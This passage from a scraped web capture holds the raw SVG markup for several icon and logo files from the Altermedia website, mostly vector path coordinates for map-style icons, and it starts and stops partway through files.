transform="translate(709 815.002)" fill="#fff"></path><path id="Path_298" data-name="Path 298" d="M569.792,540.891a1.568,1.568,0,0,1-.93-2.831l2.848-2.095a1.568,1.568,0,0,1,1.857,2.526l-2.847,2.094a1.561,1.561,0,0,1-.928.306" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_299" data-name="Path 299" d="M576.917,536.237a1.569,1.569,0,0,1-.592-3.021l6.033-2.455a1.568,1.568,0,0,1,1.182,2.905l-6.033,2.455a1.561,1.561,0,0,1-.59.116" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_300" data-name="Path 300" d="M587.753,531.888a1.568,1.568,0,0,1-.287-3.109l6.429-1.206a1.568,1.568,0,0,1,.578,3.082l-6.429,1.206a1.608,1.608,0,0,1-.291.027" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_301" data-name="Path 301" d="M582.128,662.4a1.576,1.576,0,0,1-.336-.036c-.5-.11-1.058-.234-9.142-7.277-4.4-3.83-6.407-5.638-7.351-6.572-.969.181-2.987.679-4.677,1.138a1.564,1.564,0,0,1-.966-.046l-5.6-2.116a1.572,1.572,0,0,1-.97-1.1l-2.47-10.259-14.354-5.518a1.574,1.574,0,0,1-.834-.758l-2.856-5.679-4.589.86a1.568,1.568,0,0,1-1.7-.863l-6.107-12.745a1.568,1.568,0,0,1,.55-1.985l10-6.61a1.574,1.574,0,0,1,1.556-.1l12.793,6.288,16.483-9.9a1.574,1.574,0,0,1,1.269-.155l17.966,5.523a1.566,1.566,0,0,1,.945.8l2.682,5.445a1.566,1.566,0,0,1,.041,1.3l-2.666,6.375,3.561,2.669,4.556-3.993a1.582,1.582,0,0,1,1.337-.359,1.565,1.565,0,0,1,1.1.841l5.036,10.135a1.573,1.573,0,0,1,.09,1.174l-2.9,9.1a1.569,1.569,0,0,1-1.259,1.073l-4.916.746-4.024,7.967,3.866,6.445a1.568,1.568,0,0,1-.126,1.793c-.449.555-4.4,5.432-4.749,5.84a1.649,1.649,0,0,1-1.237.553m-14.86-16.325c1.517,1.495,11.341,10.146,14.581,12.676.815-1,2.057-2.532,3.137-3.865l-3.746-6.245a1.571,1.571,0,0,1-.055-1.514l4.778-9.461a1.567,1.567,0,0,1,1.165-.842l4.752-.722,2.414-7.569-3.847-7.744-3.981,3.49a1.568,1.568,0,0,1-1.973.076l-5.555-4.164a1.57,1.57,0,0,1-.506-1.86l2.861-6.843-2.069-4.2-16.65-5.118-16.616,9.98a1.56,1.56,0,0,1-1.5.063l-12.753-6.268-8.11,5.36,5,10.428,4.566-.857a1.568,1.568,0,0,1,1.689.837l3.115,6.194,14.549,5.589a1.569,1.569,0,0,1,.965,1.1l2.47,10.256,4.344,1.642c4.741-1.286,6.355-1.677,6.978-.418m-2.786,1.479a1.5,1.5,0,0,0,.434.567,2.53,2.53,0,0,1-.434-.567" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_302" data-name="Path 302" d="M602.846,663.591c-.226,0-.375,0-18.685-4.09a1.567,1.567,0,0,1-.875-2.517l1.7-2.1-3.746-6.246a1.571,1.571,0,0,1-.056-1.513l4.779-9.461a1.565,1.565,0,0,1,1.164-.842l5.716-.867a1.573,1.573,0,0,1,1.319.416l6.766,6.461,7.222,6.31a1.568,1.568,0,0,1,.448,1.7c-4.435,12.752-4.435,12.752-5.753,12.752m-15.531-6.6c5.442,1.214,11.958,2.662,14.6,3.235.693-1.818,2.077-5.7,3.377-9.42l-6.477-5.661-6.26-5.976-4.156.632-4.023,7.966,3.866,6.446a1.568,1.568,0,0,1-.127,1.794Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_303" data-name="Path 303" d="M554.676,594.489a1.558,1.558,0,0,1-.557-.1l-11.533-4.379a1.568,1.568,0,0,1,1.113-2.932l11.534,4.38a1.568,1.568,0,0,1-.557,3.034" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_304" data-name="Path 304" d="M548.909,604.374a1.54,1.54,0,0,1-.527-.092l-7.757-2.772a1.568,1.568,0,0,1,1.055-2.953l7.756,2.772a1.568,1.568,0,0,1-.527,3.045" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_305" data-name="Path 305" d="M552.938,599.921a1.557,1.557,0,0,1-.541-.1l-13.763-5.06a1.568,1.568,0,0,1,1.082-2.944l13.763,5.061a1.568,1.568,0,0,1-.541,3.04" transform="translate(709 815.002)" fill="#fff"></path></g><rect id="Rectangle_46" data-name="Rectangle 46" width="200" height="200" fill="none"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altermedia.nl/wp-content/uploads/2022/12/alt-regionaal-icon.svg
body_size: 2562
content:
<svg xmlns="http://www.w3.org/2000/svg" id="alt-regionaal-icon" width="200" height="200" viewBox="0 0 200 200"><g id="Group_21" data-name="Group 21" transform="translate(-710.602 -1313.608)"><path id="Path_323" data-name="Path 323" d="M72.692,614.132l-12.547-9.087,11.023-14.983,5.659-25.338,10.661,5.484.291,7.4-3.651,12.42L95.9,595.61l13.6-12.454-9.753-13.578L93,560.194l7.308-12.221,19.1-3.934,13.376-2.633,9.682,13.819-3.82,21.457-4.957,4.854,3.449,11-4.354,7.963-.088,5.905-21.37,4.613,6.569,14.109-5.165,15.972-1.4,4.059,2.669,6.172-7.376,6.467-7.433-5.573,4.2-10.04-3.591-7.286L75.745,627.5l-9.24,5.732Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_324" data-name="Path 324" d="M106.616,664.547a6.739,6.739,0,0,1-4.051-1.35l-7.433-5.572a6.755,6.755,0,0,1-2.182-8.01l3.012-7.206-.945-1.915L76.7,634.862l-6.63,4.112a6.755,6.755,0,0,1-9.988-7.821l4.673-14.43-8.57-6.206a6.755,6.755,0,0,1-1.478-9.475L64.884,587.2l5.348-23.951a6.758,6.758,0,0,1,9.685-4.536l6.605,3.4a6.755,6.755,0,0,1,.679-5.388l7.307-12.221a6.761,6.761,0,0,1,4.435-3.15l19.1-3.935,13.434-2.644a6.759,6.759,0,0,1,6.838,2.753L148,551.347a6.766,6.766,0,0,1,1.118,5.062l-3.82,21.457a6.751,6.751,0,0,1-1.925,3.641l-2,1.958,2.21,7.045a6.758,6.758,0,0,1-.519,5.263l-3.552,6.495-.063,4.234a6.755,6.755,0,0,1-5.33,6.5l-13.1,2.828,3,6.439a6.751,6.751,0,0,1,.3,4.931l-5.166,15.971c-.014.043-.028.086-.043.13l-.547,1.578,1.628,3.764a6.755,6.755,0,0,1-1.747,7.762l-7.376,6.466a6.744,6.744,0,0,1-4.454,1.675M77.569,621l.161.047,24.044,7.392a6.751,6.751,0,0,1,4.074,3.471l1.66,3.368,3.141-9.707-5.45-11.7a6.754,6.754,0,0,1,4.7-9.455l16.121-3.48.008-.536a6.776,6.776,0,0,1,.827-3.14l2.976-5.441-2.59-8.255a6.753,6.753,0,0,1,1.72-6.847l3.412-3.342,2.949-16.566-5.549-7.919-9.061,1.785-16.131,3.323-3.505,5.86,13.915,19.363a6.756,6.756,0,0,1-.925,8.924l-13.6,12.454a6.761,6.761,0,0,1-7.456,1.123l-11.774-5.58a6.744,6.744,0,0,1-3.582-4.176,6.782,6.782,0,0,1-1.043,2.107l-6.989,9.5,7.034,5.1a6.755,6.755,0,0,1,2.464,7.552Zm14.667-34.6,2.453,1.162,5.827-5.336-6.132-8.536.144,3.657a6.75,6.75,0,0,1-.269,2.171Z" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_26" data-name="Line 26" y1="5.917" x2="2.638" transform="translate(788.444 1367.024)" fill="#00c3de"></line><path id="Path_325" data-name="Path 325" d="M79.44,564.7a6.761,6.761,0,0,1-6.166-9.509l2.638-5.917a6.756,6.756,0,1,1,12.34,5.5l-2.638,5.917A6.756,6.756,0,0,1,79.44,564.7" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_27" data-name="Line 27" y1="2.803" x2="3.812" transform="translate(794.682 1357.871)" fill="#00c3de"></line><path id="Path_326" data-name="Path 326" d="M85.688,552.428a6.756,6.756,0,0,1-4.01-12.2l3.813-2.8A6.756,6.756,0,1,1,93.5,548.311l-3.811,2.8a6.737,6.737,0,0,1-4,1.313" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_28" data-name="Line 28" y1="3.285" x2="8.074" transform="translate(804.219 1351.16)" fill="#00c3de"></line><path id="Path_327" data-name="Path 327" d="M95.22,546.2a6.757,6.757,0,0,1-2.548-13.016l8.075-3.286a6.757,6.757,0,0,1,5.092,12.517L97.764,545.7a6.762,6.762,0,0,1-2.544.5" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_29" data-name="Line 29" y1="1.615" x2="8.603" transform="translate(818.725 1347.011)" fill="#00c3de"></line><path id="Path_328" data-name="Path 328" d="M109.717,540.38a6.756,6.756,0,0,1-1.238-13.4l8.6-1.615a6.756,6.756,0,1,1,2.492,13.28l-8.6,1.614a6.8,6.8,0,0,1-1.254.117" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_30" data-name="Line 30" x1="20.938" y1="7.951" transform="translate(759.018 1426.543)" fill="#00c3de"></line><path id="Path_329" data-name="Path 329" d="M70.954,626.25a6.756,6.756,0,0,1-2.4-.442l-20.938-7.952a6.755,6.755,0,1,1,4.8-12.63l20.937,7.951a6.757,6.757,0,0,1-2.4,13.073" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_31" data-name="Line 31" x1="18.099" y1="6.468" transform="translate(756.354 1441.924)" fill="#00c3de"></line><path id="Path_330" data-name="Path 330" d="M65.453,640.149a6.752,6.752,0,0,1-2.273-.4l-18.1-6.468a6.756,6.756,0,1,1,4.547-12.723l18.1,6.468a6.757,6.757,0,0,1-2.273,13.119" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_32" data-name="Line 32" x1="23.914" y1="8.793" transform="translate(753.709 1432.902)" fill="#00c3de"></line><path id="Path_331" data-name="Path 331" d="M68.622,633.451a6.754,6.754,0,0,1-2.33-.417l-23.914-8.793a6.756,6.756,0,1,1,4.662-12.682l23.914,8.793a6.757,6.757,0,0,1-2.332,13.1" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_332" data-name="Path 332" d="M106.618,659.259a1.463,1.463,0,0,1-.88-.293L98.3,653.394a1.47,1.47,0,0,1-.474-1.74l3.94-9.426-3.016-6.118-22.8-7.01-8.673,5.381a1.468,1.468,0,0,1-2.17-1.7L70.966,614.7l-11.682-8.461a1.467,1.467,0,0,1-.322-2.059L69.8,589.441,75.394,564.4a1.467,1.467,0,0,1,2.1-.985L88.159,568.9a1.468,1.468,0,0,1,.8,1.247l.291,7.4a1.507,1.507,0,0,1-.058.472l-3.3,11.217,9.748,4.619,11.913-10.907-15.742-21.9a1.464,1.464,0,0,1-.068-1.61l7.307-12.221a1.464,1.464,0,0,1,.963-.684l19.1-3.935,13.388-2.636a1.47,1.47,0,0,1,1.485.6l9.683,13.818a1.478,1.478,0,0,1,.243,1.1l-3.821,21.457a1.471,1.471,0,0,1-.418.792l-4.314,4.225,3.179,10.137a1.46,1.46,0,0,1-.113,1.144l-4.178,7.644-.084,5.542A1.469,1.469,0,0,1,133,607.835l-19.573,4.224,5.794,12.443a1.462,1.462,0,0,1,.066,1.072l-5.166,15.971-1.228,3.548,2.444,5.65a1.47,1.47,0,0,1-.379,1.686l-7.376,6.466a1.466,1.466,0,0,1-.967.364m-5.639-7.528,5.566,4.172,5.676-4.976-2.244-5.191a1.462,1.462,0,0,1-.04-1.063l1.4-4.059,4.98-15.4-6.327-13.587a1.465,1.465,0,0,1,1.021-2.053l20.229-4.367.071-4.739a1.464,1.464,0,0,1,.181-.681l4.053-7.415-3.262-10.4a1.472,1.472,0,0,1,.374-1.488l4.621-4.526,3.632-20.394-8.785-12.537-12.439,2.449-18.453,3.8L94.754,560.12,110.7,582.3a1.469,1.469,0,0,1-.2,1.939l-13.6,12.454a1.471,1.471,0,0,1-1.621.244L83.5,591.357a1.47,1.47,0,0,1-.781-1.74L86.3,577.428l-.247-6.306L77.844,566.9,72.6,590.382a1.5,1.5,0,0,1-.25.55L62.2,604.724l11.349,8.22a1.467,1.467,0,0,1,.536,1.641l-4.953,15.29,5.836-3.621a1.48,1.48,0,0,1,1.205-.156l24.044,7.392a1.467,1.467,0,0,1,.885.755l3.592,7.285a1.476,1.476,0,0,1,.037,1.215Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_333" data-name="Path 333" d="M79.443,559.406a1.467,1.467,0,0,1-1.34-2.065l2.638-5.917a1.468,1.468,0,1,1,2.681,1.2l-2.637,5.916a1.467,1.467,0,0,1-1.342.87" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_334" data-name="Path 334" d="M85.683,547.14a1.468,1.468,0,0,1-.871-2.65l3.811-2.8a1.468,1.468,0,0,1,1.741,2.365l-3.812,2.8a1.469,1.469,0,0,1-.869.285" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_335" data-name="Path 335" d="M95.219,540.91a1.468,1.468,0,0,1-.554-2.827l8.075-3.285a1.467,1.467,0,1,1,1.106,2.718L95.771,540.8a1.455,1.455,0,0,1-.552.108" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_336" data-name="Path 336" d="M109.723,535.091a1.468,1.468,0,0,1-.269-2.91l8.6-1.614a1.467,1.467,0,1,1,.541,2.884l-8.6,1.615a1.47,1.47,0,0,1-.272.025" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_337" data-name="Path 337" d="M66.477,619.259a1.442,1.442,0,0,1-.521-.1L49.5,612.913a1.468,1.468,0,0,1,1.042-2.744L67,616.419a1.468,1.468,0,0,1-.521,2.84" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_338" data-name="Path 338" d="M61.29,632.885a1.44,1.44,0,0,1-.45-.071L46.9,628.32a1.467,1.467,0,0,1,.9-2.793l13.935,4.494a1.468,1.468,0,0,1-.45,2.864" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_339" data-name="Path 339" d="M64.165,626.522a1.479,1.479,0,0,1-.507-.09L44.2,619.279a1.468,1.468,0,1,1,1.014-2.756l19.456,7.153a1.468,1.468,0,0,1-.507,2.846" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_340" data-name="Path 340" d="M69.664,603.9l9.166-12.181a12.017,12.017,0,1,0-19.1-1h0l.385.51c.1.127.186.26.288.383Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_341" data-name="Path 341" d="M69.664,606.971a3.067,3.067,0,0,1-2.449-1.221l-9.231-12.245c-.084-.1-.164-.213-.243-.321l-.462-.615c-.057-.076-.11-.154-.159-.233a15.09,15.09,0,1,1,24.109,1.3l-9.114,12.114a3.07,3.07,0,0,1-2.45,1.223Zm-7.411-17.994.518.692c.015.02.065.081.08.1l6.811,9.036,6.716-8.928c.036-.047.074-.094.112-.14a8.949,8.949,0,1,0-14.237-.761" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_342" data-name="Path 342" d="M81.684,583.956a12.02,12.02,0,1,1-12.021-12.02,12.02,12.02,0,0,1,12.021,12.02" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_343" data-name="Path 343" d="M69.664,603.9l-9.935-13.18,19.952-.133Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_344" data-name="Path 344" d="M75.006,583.956a5.342,5.342,0,1,1-5.342-5.342,5.342,5.342,0,0,1,5.342,5.342" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_345" data-name="Path 345" d="M134.723,560.254l9.166-12.181a12.017,12.017,0,1,0-19.1-1h0l.385.51c.1.127.186.26.288.383Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_346" data-name="Path 346" d="M134.723,562.81a2.559,2.559,0,0,1-2.041-1.018l-9.234-12.25c-.081-.1-.158-.205-.234-.31l-.467-.621q-.074-.1-.138-.2a14.578,14.578,0,1,1,23.278,1.256l-9.121,12.124a2.555,2.555,0,0,1-2.041,1.02ZM126.9,545.625l.536.715c.022.027.048.06.07.089l7.219,9.577,7.125-9.47c.03-.04.062-.079.093-.117a9.461,9.461,0,1,0-15.043-.794" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_347" data-name="Path 347" d="M146.743,540.307a12.02,12.02,0,1,1-12.02-12.02,12.02,12.02,0,0,1,12.02,12.02" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_348" data-name="Path 348" d="M134.723,560.254l-9.935-13.18,19.952-.133Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_349" data-name="Path 349" d="M140.066,540.307a5.342,5.342,0,1,1-5.342-5.342,5.342,5.342,0,0,1,5.342,5.342" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_350" data-name="Path 350" d="M109.724,627.525l9.166-12.181a12.017,12.017,0,1,0-19.1-1h0l.385.51c.1.127.186.26.288.383Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_351" data-name="Path 351" d="M109.725,630.081a2.555,2.555,0,0,1-2.041-1.018l-9.235-12.25c-.081-.1-.158-.2-.234-.308l-.467-.622c-.048-.065-.1-.132-.137-.2a14.578,14.578,0,1,1,23.278,1.254l-9.122,12.125a2.556,2.556,0,0,1-2.041,1.019ZM101.9,612.9l.536.715c.024.029.047.058.07.089l7.219,9.577,7.125-9.47c.029-.039.062-.078.093-.116A9.462,9.462,0,1,0,101.9,612.9" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_352" data-name="Path 352" d="M121.744,607.578a12.02,12.02,0,1,1-12.02-12.02,12.02,12.02,0,0,1,12.02,12.02" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_353" data-name="Path 353" d="M109.724,627.525l-9.935-13.18,19.952-.133Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_354" data-name="Path 354" d="M115.066,607.578a5.342,5.342,0,1,1-5.342-5.342,5.342,5.342,0,0,1,5.342,5.342" transform="translate(709 815.002)" fill="#00c3de"></path></g><rect id="Rectangle_42" data-name="Rectangle 42" width="200" height="200" fill="none"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altermedia.nl/wp-content/uploads/2022/12/alt-nederland-icon.svg
body_size: 1857
content:
<svg xmlns="http://www.w3.org/2000/svg" id="alt-nederland-icon" width="200" height="200" viewBox="0 0 200 200"><g id="Group_22" data-name="Group 22" transform="translate(-944.506 -1313.608)"><path id="Path_306" data-name="Path 306" d="M312.546,614.132,300,605.045l11.023-14.983,5.658-25.338,10.662,5.484.291,7.4-3.651,12.42,11.773,5.579,13.6-12.454-9.753-13.578-6.752-9.384,7.308-12.221,19.1-3.934,13.376-2.633,9.682,13.819-3.82,21.457-4.957,4.854,3.449,11-4.354,7.963-.088,5.905-21.37,4.613,6.569,14.109-5.165,15.972-1.4,4.059,2.669,6.172-7.376,6.467-7.433-5.573,4.2-10.04-3.591-7.286L315.6,627.5l-9.24,5.732Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_307" data-name="Path 307" d="M346.471,664.547a6.739,6.739,0,0,1-4.051-1.35l-7.433-5.572a6.756,6.756,0,0,1-2.182-8.01l3.012-7.206-.945-1.915-18.321-5.632-6.63,4.112a6.755,6.755,0,0,1-9.988-7.821l4.673-14.43-8.57-6.206a6.755,6.755,0,0,1-1.478-9.475L304.739,587.2l5.348-23.951a6.758,6.758,0,0,1,9.685-4.536l6.6,3.4a6.762,6.762,0,0,1,.68-5.389l7.308-12.221a6.758,6.758,0,0,1,4.435-3.148l19.1-3.936,13.434-2.644a6.758,6.758,0,0,1,6.838,2.753l9.682,13.817a6.764,6.764,0,0,1,1.118,5.061l-3.819,21.457a6.751,6.751,0,0,1-1.925,3.642l-2,1.958,2.209,7.045a6.757,6.757,0,0,1-.519,5.263l-3.552,6.495L379.3,606.5a6.755,6.755,0,0,1-5.33,6.5l-13.1,2.828,3,6.439a6.751,6.751,0,0,1,.3,4.931l-5.166,15.971c-.014.043-.028.086-.043.13l-.547,1.578,1.628,3.764a6.755,6.755,0,0,1-1.747,7.762l-7.376,6.466a6.744,6.744,0,0,1-4.454,1.675M317.424,621l.161.047,24.044,7.392a6.754,6.754,0,0,1,4.074,3.471l1.66,3.368,3.141-9.707-5.45-11.7a6.754,6.754,0,0,1,4.7-9.455l16.121-3.48.008-.536a6.776,6.776,0,0,1,.827-3.14l2.976-5.441-2.589-8.255a6.752,6.752,0,0,1,1.72-6.847l3.411-3.342,2.949-16.566-5.549-7.919-9.061,1.785-16.13,3.323-3.506,5.861,13.915,19.362a6.754,6.754,0,0,1-.925,8.924l-13.6,12.454a6.753,6.753,0,0,1-7.455,1.122l-11.773-5.579a6.743,6.743,0,0,1-3.583-4.178,6.781,6.781,0,0,1-1.043,2.109l-6.989,9.5,7.034,5.1a6.755,6.755,0,0,1,2.464,7.552Zm14.668-34.6,2.452,1.162,5.827-5.336-6.131-8.535.144,3.655a6.753,6.753,0,0,1-.269,2.172Z" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_19" data-name="Line 19" y1="5.917" x2="2.638" transform="translate(1028.299 1367.024)" fill="#00c3de"></line><path id="Path_308" data-name="Path 308" d="M319.3,564.7a6.761,6.761,0,0,1-6.166-9.509l2.638-5.917a6.756,6.756,0,1,1,12.34,5.5l-2.638,5.917A6.756,6.756,0,0,1,319.3,564.7" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_20" data-name="Line 20" y1="2.803" x2="3.812" transform="translate(1034.537 1357.871)" fill="#00c3de"></line><path id="Path_309" data-name="Path 309" d="M325.542,552.428a6.756,6.756,0,0,1-4.008-12.2l3.813-2.8a6.755,6.755,0,0,1,8,10.885l-3.813,2.8a6.725,6.725,0,0,1-4,1.313" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_21" data-name="Line 21" y1="3.285" x2="8.074" transform="translate(1044.073 1351.16)" fill="#00c3de"></line><path id="Path_310" data-name="Path 310" d="M335.075,546.2a6.757,6.757,0,0,1-2.548-13.016L340.6,529.9a6.757,6.757,0,0,1,5.092,12.517l-8.074,3.285a6.762,6.762,0,0,1-2.544.5" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_22" data-name="Line 22" y1="1.615" x2="8.603" transform="translate(1058.579 1347.011)" fill="#00c3de"></line><path id="Path_311" data-name="Path 311" d="M349.571,540.38a6.756,6.756,0,0,1-1.238-13.4l8.6-1.615a6.756,6.756,0,1,1,2.492,13.28l-8.6,1.614a6.8,6.8,0,0,1-1.254.117" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_23" data-name="Line 23" x1="20.938" y1="7.951" transform="translate(998.872 1426.543)" fill="#00c3de"></line><path id="Path_312" data-name="Path 312" d="M310.81,626.25a6.756,6.756,0,0,1-2.4-.442l-20.939-7.952a6.755,6.755,0,1,1,4.8-12.63l20.938,7.951a6.757,6.757,0,0,1-2.4,13.073" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_24" data-name="Line 24" x1="18.099" y1="6.468" transform="translate(996.209 1441.924)" fill="#00c3de"></line><path id="Path_313" data-name="Path 313" d="M305.308,640.149a6.752,6.752,0,0,1-2.273-.4l-18.1-6.468a6.756,6.756,0,1,1,4.547-12.723l18.1,6.468a6.757,6.757,0,0,1-2.273,13.119" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_25" data-name="Line 25" x1="23.914" y1="8.793" transform="translate(993.563 1432.902)" fill="#00c3de"></line><path id="Path_314" data-name="Path 314" d="M308.477,633.451a6.754,6.754,0,0,1-2.33-.417l-23.914-8.793a6.756,6.756,0,1,1,4.662-12.682l23.914,8.793a6.757,6.757,0,0,1-2.332,13.1" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_315" data-name="Path 315" d="M346.472,659.259a1.465,1.465,0,0,1-.88-.293l-7.434-5.572a1.467,1.467,0,0,1-.474-1.74l3.939-9.426-3.016-6.118-22.8-7.01-8.674,5.381a1.468,1.468,0,0,1-2.17-1.7l5.858-18.087-11.683-8.461a1.47,1.47,0,0,1-.322-2.059l10.841-14.734,5.591-25.037a1.469,1.469,0,0,1,2.1-.985l10.661,5.485a1.47,1.47,0,0,1,.8,1.247l.292,7.4a1.508,1.508,0,0,1-.059.472l-3.3,11.217,9.748,4.619,11.914-10.907-15.744-21.9a1.468,1.468,0,0,1-.068-1.61L338.9,547.22a1.468,1.468,0,0,1,.964-.684l19.1-3.935,13.389-2.636a1.472,1.472,0,0,1,1.485.6l9.682,13.818a1.473,1.473,0,0,1,.243,1.1l-3.82,21.457a1.468,1.468,0,0,1-.418.792l-4.314,4.225,3.179,10.137a1.468,1.468,0,0,1-.113,1.144L374.1,600.88l-.083,5.542a1.47,1.47,0,0,1-1.159,1.413l-19.573,4.224,5.794,12.443a1.467,1.467,0,0,1,.067,1.072l-5.166,15.971-1.228,3.548,2.443,5.65a1.467,1.467,0,0,1-.379,1.686l-7.376,6.466a1.466,1.466,0,0,1-.967.364m-5.639-7.528L346.4,655.9l5.677-4.976-2.245-5.191a1.467,1.467,0,0,1-.04-1.063l1.4-4.059,4.979-15.4-6.326-13.587a1.465,1.465,0,0,1,1.02-2.053l20.23-4.367.071-4.739a1.463,1.463,0,0,1,.18-.681l4.054-7.415-3.261-10.4a1.469,1.469,0,0,1,.373-1.488l4.622-4.526,3.63-20.394-8.785-12.537-12.438,2.449-18.453,3.8-6.483,10.839L350.551,582.3a1.47,1.47,0,0,1-.2,1.939l-13.6,12.454a1.469,1.469,0,0,1-1.62.244l-11.773-5.579a1.468,1.468,0,0,1-.78-1.74l3.584-12.189-.249-6.306L317.7,566.9l-5.244,23.484a1.485,1.485,0,0,1-.25.55l-10.147,13.792,11.349,8.22a1.468,1.468,0,0,1,.535,1.641l-4.952,15.29,5.836-3.621a1.479,1.479,0,0,1,1.205-.156l24.044,7.392a1.467,1.467,0,0,1,.885.755l3.591,7.285a1.472,1.472,0,0,1,.038,1.215Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_316" data-name="Path 316" d="M319.3,559.406a1.467,1.467,0,0,1-1.34-2.065l2.638-5.917a1.468,1.468,0,1,1,2.681,1.2l-2.637,5.916a1.467,1.467,0,0,1-1.342.87" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_317" data-name="Path 317" d="M325.537,547.14a1.467,1.467,0,0,1-.87-2.65l3.812-2.8a1.468,1.468,0,0,1,1.739,2.365l-3.813,2.8a1.464,1.464,0,0,1-.868.285" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_318" data-name="Path 318" d="M335.074,540.91a1.468,1.468,0,0,1-.554-2.827L342.6,534.8a1.467,1.467,0,1,1,1.105,2.718l-8.074,3.286a1.455,1.455,0,0,1-.552.108" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_319" data-name="Path 319" d="M349.577,535.091a1.468,1.468,0,0,1-.269-2.91l8.6-1.614a1.467,1.467,0,1,1,.541,2.884l-8.6,1.615a1.47,1.47,0,0,1-.272.025" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_320" data-name="Path 320" d="M306.331,619.259a1.442,1.442,0,0,1-.521-.1l-16.459-6.25a1.468,1.468,0,0,1,1.042-2.744l16.459,6.25a1.468,1.468,0,0,1-.521,2.84" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_321" data-name="Path 321" d="M301.145,632.885a1.45,1.45,0,0,1-.451-.071l-13.935-4.494a1.467,1.467,0,0,1,.9-2.793l13.935,4.494a1.468,1.468,0,0,1-.45,2.864" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_322" data-name="Path 322" d="M304.02,626.522a1.479,1.479,0,0,1-.507-.09l-19.457-7.153a1.468,1.468,0,1,1,1.014-2.756l19.456,7.153a1.468,1.468,0,0,1-.506,2.846" transform="translate(709 815.002)" fill="#fff"></path></g><rect id="Rectangle_43" data-name="Rectangle 43" width="200" height="200" fill="none"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altermedia.nl/wp-content/uploads/2022/02/AltermediaLogoVector.svg
body_size: 606
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="29" viewBox="0 0 200 29"><defs><clipPath id="clip-AltermediaLogoVector"><rect width="200" height="29"></rect></clipPath></defs><g id="AltermediaLogoVector" clip-path="url(#clip-AltermediaLogoVector)"><g id="Group_1" data-name="Group 1" transform="translate(-849.457 -578.848)"><path id="Path_1" data-name="Path 1" d="M872.957,608.034v-10.37a10.75,10.75,0,0,0-21.5-.008,10.5,10.5,0,0,0,3.026,7.532,9.841,9.841,0,0,0,7.364,3.164,9.971,9.971,0,0,0,7.05-2.793v2.476Zm-6.035-5.64a6.619,6.619,0,1,1,1.976-4.731,6.441,6.441,0,0,1-1.976,4.731" transform="translate(0 -0.665)"></path><rect id="Rectangle_1" data-name="Rectangle 1" width="4.06" height="27.518" transform="translate(878.093 579.85)"></rect><path id="Path_2" data-name="Path 2" d="M896.642,590.63v16.738h-4.058V590.63H889.24v-4.061h3.345V579.85h4.058v6.719H900v4.061Z" transform="translate(-3.554 0)"></path><path id="Path_3" data-name="Path 3" d="M936.314,592.391a4.641,4.641,0,0,0-1.572,3.6v12.043h-4.057V595.989a8.4,8.4,0,0,1,2.828-6.375,9.465,9.465,0,0,1,6.6-2.7v4.034a5.378,5.378,0,0,0-3.8,1.438" transform="translate(-7.452 -0.665)"></path><path id="Path_4" data-name="Path 4" 